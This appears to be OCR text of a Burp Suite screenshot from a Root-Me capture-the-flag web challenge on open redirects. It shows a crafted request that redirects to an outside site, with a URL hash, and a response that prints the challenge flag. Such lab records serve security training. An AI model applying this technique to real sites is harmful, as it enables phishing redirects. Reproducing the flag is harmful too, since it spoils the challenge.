 Burp Suite Professional v2.0.11beta - test - EXPM02
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
9 × ...
Go Cancel < ▼ > ▼
Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
GET http://challenge01.root-me.org/web-serveur/ch52/?url=http://exp-blog.com&h=000c040f5ae4f0700fb305530fbe9fdf HTTP/1.1
Host: challenge01.root-me.org
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: uid=wKgbZFwp4140kQ3aB2IPAg==
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 31 Dec 2018 09:39:15 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 1028
<!DOCTYPE html>
<html>
<head>
<title>HTTP - Open redirect</title>
</head>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<p>Well done, the flag is e6f8a530811d5a479812d7b82fc1a5c5</p><script>document.location = 'http://exp-blog.com';</script>
<style type="text/css">
body{
text-align: center;
font-family: arial;
}